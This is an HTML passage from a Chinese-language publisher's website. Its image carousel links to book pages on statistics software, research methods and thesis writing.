					title="1H3XJASP應用統計分析初階" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17531"><img src="/images/pic/1H3W.gif"
					title="1H3W質性研究求生手冊─NVivo步驟化速成指南" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10526"><img src="/images/pic/1H59.gif"
					title="1H59論文寫作與量化研究" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17516"><img src="/images/pic/1HAT.gif"
					title="1HATR語言與金融時間序列分析：含金融股市各項分析、預測與股市交易策略回測模擬（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11533"><img src="/images/pic/1H81.gif"
					title="1H81UCINET在社會網絡分析(SNA)之應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17475"><img src="/images/pic/1MCV.gif"
					title="1MCV計量經濟學導論II其他（含時間序列篇）：使用Python語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13910"><img src="/images/pic/4H05.gif"
					title="4H05傻瓜也會寫論文（量化+質化增訂版）社會科學學位論文寫作指南" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14014"><img src="/images/pic/1HAD.gif"
					title="1HAD質性研究的五種取徑" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17424"><img src="/images/pic/1H3U.gif"
					title="1H3U論文統計分析：SPSS、Amos與JASP的運用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17408"><img src="/images/pic/1HAZ.gif"
					title="1HAZ社會科學的文本分析：R的應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16686"><img src="/images/pic/1HAR.gif"
					title="1HAR用JASP完成論文分析與寫作(完整版)" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17330"><img src="/images/pic/1H3T.gif"
					title="1H3T管理學質性與量化混合研究方法概論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14001"><img src="/images/pic/1H1M.gif"
					title="1H1M結構方程模型：運用AMOS分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12177"><img src="/images/pic/1H91.gif"
					title="1H91整合分析軟體CMA：簡介與操作實務" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8593"><img src="/images/pic/1ISA.gif"
					title="1ISA教育研究法" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15528"><img src="/images/pic/1H3B.gif"
					title="1H3B基礎統計學：使用EXCEL與SPSS(附習題與解答)" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8870"><img src="/images/pic/1H51.gif"
					title="1H51SPSS操作與應用：問卷統計分析實務（附資料檔）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17149"><img src="/images/pic/1HAV.gif"
					title="1HAV結構方程模型分析：JASP的運用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16162"><img src="/images/pic/1H9A.gif"
					title="1H9A給論文寫作者的進階統計指南：傻瓜也會跑統計Ⅱ (SPSS+R)" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13869"><img src="/images/pic/1H0L.gif"
					title="1H0L問卷設計：如何規劃、建構與編寫有效市場研究之調查資料" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16310"><img src="/images/pic/4H07.gif"
					title="4H07給論文寫作者的統計指南：傻瓜也會跑統計Ⅰ" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15737"><img src="/images/pic/1H84.gif"
					title="1H84SPSS與統計分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17035"><img src="/images/pic/1HAW.gif"
					title="1HAW基礎統計與R語言" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=51"><img src="/images/pic/1I38.gif"
					title="1I38教育研究法" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12266"><img src="/images/pic/1H90.gif"
					title="1H90統計學：原理與應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13528"><img src="/images/pic/1H0J.gif"
					title="1H0J多層次模式與縱貫資料分析：Mplus 8 解析應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14306"><img src="/images/pic/1H2A.gif"
					title="1H2A結構方程模式理論與實務：圖解Amos取向（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16884"><img src="/images/pic/1HAL.gif"
					title="1HALR統計軟體與多變量分析：含JASP與jamovi" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15574"><img src="/images/pic/1I4H.gif"
					title="1I4H質性研究法進階探索：換一副透鏡看世界" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16862"><img src="/images/pic/1H3Q.gif"
					title="1H3Q學位論文撰寫方法論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8726"><img src="/images/pic/1IRZ.gif"
					title="1IRZ教育及心理統計學" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16813"><img src="/images/pic/1HAS.gif"
					title="1HAS論文統計分析實務：JASP的運用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=3448"><img src="/images/pic/1J29.gif"
					title="1J29社會科學質的研究" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15424"><img src="/images/pic/4H06.gif"
					title="4H06學術研究三部曲：小論文及科展完全指南" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16760"><img src="/images/pic/1HAU.gif"
					title="1HAU選擇權商品模型化導論：使用Python語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13406"><img src="/images/pic/1H1F.gif"
					title="1H1FNVivo 11與網路質性研究方法論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11366"><img src="/images/pic/1JDK.gif"
					title="1JDK社會科學研究方法新論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13986"><img src="/images/pic/1H1L.gif"
					title="1H1L結構方程模型分析實務：SPSS與SmartPLS的運用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=9830"><img src="/images/pic/1H43.gif"
					title="1H43個案研究─設計與方法" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16676"><img src="/images/pic/1H3P.gif"
					title="1H3P財務管理與Python實現" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10989"><img src="/images/pic/1H75.gif"
					title="1H75量表編製與SPSS" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16592"><img src="/images/pic/1H61.gif"
					title="1H61論文統計分析實務：SPSS與SmartPLS的運用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16547"><img src="/images/pic/1H3N.gif"
					title="1H3N文字探勘基礎：從R語言入門" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10655"><img src="/images/pic/1H23.gif"
					title="1H23多變量分析方法─統計軟體應用（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15923"><img src="/images/pic/1HAM.gif"
					title="1HAM用JASP完成論文分析與寫作" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16427"><img src="/images/pic/1H3M.gif"
					title="1H3M論文寫作新手的十八道功夫" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13586"><img src="/images/pic/1H0N.gif"
					title="1H0N應用統計分析：SPSS的運用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16370"><img src="/images/pic/1HAQ.gif"
					title="1HAQ財金計算：使用Python語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16349"><img src="/images/pic/1H0Z.gif"
					title="1H0Z中介與調節模式：SPSS+外掛模組PROCESS之應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16340"><img src="/images/pic/1H9C.gif"
					title="1H9C潛在異質性分析：潛在結構模式與進階應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10949"><img src="/images/pic/1H74.gif"
					title="1H74模糊多準則評估法及統計（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16315"><img src="/images/pic/1H3L.gif"
					title="1H3L量表編製與統計分析：使用Python語言" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14312"><img src="/images/pic/1H47.gif"
					title="1H47量化研究與統計分析：SPSS與R資料分析範例解析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12112"><img src="/images/pic/1ZEK.gif"
					title="1ZEK質性研究：從開始到完成" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10595"><img src="/images/pic/1H71.gif"
					title="1H71Expert Choice在分析層級程序法(AHP)之應用（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11568"><img src="/images/pic/5DG4.gif"
					title="5DG4GeoGebra幾何與代數的美麗邂逅" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13829"><img src="/images/pic/1H0S.gif"
					title="1H0SSPSS問卷統計分析快速上手祕笈" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16278"><img src="/images/pic/1HAP.gif"
					title="1HAP多變量分析：使用SPSS與STATA(精)" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16274"><img src="/images/pic/1H64.gif"
					title="1H64SPSS與量化研究" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8942"><img src="/images/pic/1H52.gif"
					title="1H52結構方程模式─AMOS的操作與應用（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12933"><img src="/images/pic/1HA1.gif"
					title="1HA1Panel-data迴歸模型：Stata在廣義時間序列的應用（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15047"><img src="/images/pic/1H40.gif"
					title="1H40研究方法原理：論文寫作的邏輯思維" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=16035"><img src="/images/pic/1H2G.gif"
					title="1H2G學位論文撰寫與問卷調查統計分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15924"><img src="/images/pic/1H3J.gif"
					title="1H3J無師自通的期貨交易程式設計入門：使用MultiCharts交易平台（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11685"><img src="/images/pic/1H82.gif"
					title="1H82迴歸分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15853"><img src="/images/pic/1XKX.gif"
					title="1XKX闇黑研究方法─只要懂闇黑，你也可以好好做研究" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15828"><img src="/images/pic/1H3K.gif"
					title="1H3KPython論文數據統計分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15785"><img src="/images/pic/1H3H.gif"
					title="1H3H商業智慧：從Tableau運作機制邁向大數據分析之路（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15738"><img src="/images/pic/1H68.gif"
					title="1H68論文寫作要領" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15654"><img src="/images/pic/1H1S.gif"
					title="1H1S偏最小平方法的結構方程模型(PLS-SEM)：應用SmartPLS（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15617"><img src="/images/pic/1H3C.gif"
					title="1H3C論文統計完全攻略：統計小白也能變達人" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8257"><img src="/images/pic/1JAR.gif"
					title="1JAR質性研究：設計與計畫撰寫" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15534"><img src="/images/pic/1H2Z.gif"
					title="1H2Z資料處理：使用Python語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15508"><img src="/images/pic/1H3A.gif"
					title="1H3A學術期刊論文之書寫、投稿與審查：探查「學術黑盒子」的知識鍊結" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15474"><img src="/images/pic/1H2U.gif"
					title="1H2U機器學習（Lasso推論模型）：使用Stata、Python分析（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15460"><img src="/images/pic/1H2W.gif"
					title="1H2WMeta分析實作：使用Stata（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15462"><img src="/images/pic/1H2Y.gif"
					title="1H2Y歐式選擇權定價：使用Python語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8116"><img src="/images/pic/1H35.gif"
					title="1H35SPSS與研究方法" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15881"><img src="/images/pic/1H96.gif"
					title="1H96Minitab與統計分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=9311"><img src="/images/pic/1H58.gif"
					title="1H58SPSS操作與應用─多變量分析實務" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12300"><img src="/images/pic/1H89.gif"
					title="1H89Meta分析實作：使用Excel與CMA程式（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13814"><img src="/images/pic/1H0T.gif"
					title="1H0TR語言：量表編製、統計分析與試題反應理論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15395"><img src="/images/pic/1H2V.gif"
					title="1H2V研究生的第一本書：從研究所畢業" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15353"><img src="/images/pic/1H2X.gif"
					title="1H2X不再是夢想！搞定論文題目、研究架構與寫作技巧" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13742"><img src="/images/pic/1HAC.gif"
					title="1HAC質性研究：設計與施作指南" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=5891"><img src="/images/pic/1BT8.gif"
					title="1BT8敘說分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14337"><img src="/images/pic/1H2C.gif"
					title="1H2CEXCEL和基礎統計分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8423"><img src="/images/pic/1H46.gif"
					title="1H46結構方程模式─SIMPLIS的應用（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=15042"><img src="/images/pic/1H2Q.gif"
					title="1H2Q統計學：使用Python語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13489"><img src="/images/pic/5R23.gif"
					title="5R23資料探勘：程序與模式（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10368"><img src="/images/pic/1H49.gif"
					title="1H49AMOS與研究方法" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14978"><img src="/images/pic/1H2N.gif"
					title="1H2N研究方法：社會科學與生醫方法論（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14897"><img src="/images/pic/1H2M.gif"
					title="1H2M多層次分析理論與HLM操作實務：含縱貫性研究與創造力應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11730"><img src="/images/pic/1H79.gif"
					title="1H79時間序列分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11420"><img src="/images/pic/1IXJ.gif"
					title="1IXJ教育行動研究新論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14774"><img src="/images/pic/1HAK.gif"
					title="1HAK財金時間序列分析：使用R語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12845"><img src="/images/pic/1HA4.gif"
					title="1HA4統計分析與Ｒ" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=5789"><img src="/images/pic/1J88.gif"
					title="1J88社會科學方法新論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13249"><img src="/images/pic/1HA6.gif"
					title="1HA6統計學：基於R的應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12895"><img src="/images/pic/1H99.gif"
					title="1H99Stata與高等統計分析（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14464"><img src="/images/pic/1H2F.gif"
					title="1H2FPython數據分析基礎" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8551"><img src="/images/pic/1JAU.gif"
					title="1JAU研究方法概論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14349"><img src="/images/pic/1I0B.gif"
					title="1I0B邁向批判性典範：教育、知識與行動研究" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14308"><img src="/images/pic/1H1P.gif"
					title="1H1P人工智慧(AI)與貝葉斯(Bayesian)迴歸的整合：應用STaTa分析（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14138"><img src="/images/pic/1H1H.gif"
					title="1H1H邏輯斯迴歸分析及離散選擇模型：應用SPSS（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=9124"><img src="/images/pic/1JBR.gif"
					title="1JBR寫一篇精彩的學位論文" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14113"><img src="/images/pic/1H1N.gif"
					title="1H1N衍生性金融商品：使用R語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14080"><img src="/images/pic/1H1K.gif"
					title="1H1K存活分析及ROC：應用SPSS（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13989"><img src="/images/pic/1H1A.gif"
					title="1H1A多變量統計之線性代數基礎：應用SPSS分析（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14004"><img src="/images/pic/1H1G.gif"
					title="1H1G高等統計：應用SPSS分析（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=14003"><img src="/images/pic/1H1J.gif"
					title="1H1J多層次模型(HLM)及重複測量：使用SPSS分析（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13944"><img src="/images/pic/1H0U.gif"
					title="1H0U多變量統計之線性代數基礎：應用STaTa分析（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10800"><img src="/images/pic/1H73.gif"
					title="1H73SPSS(PASW)與統計應用分析Ⅱ（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13930"><img src="/images/pic/1H0W.gif"
					title="1H0WRStudio的操作與基礎統計應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13878"><img src="/images/pic/1H0R.gif"
					title="1H0R有限混合模型(FMM)：STaTa分析(以EM algorithm做潛在分類再迴歸分析)（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13821"><img src="/images/pic/1H0Q.gif"
					title="1H0Q邏輯斯迴歸及離散選擇模型─應用STaTa統計（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
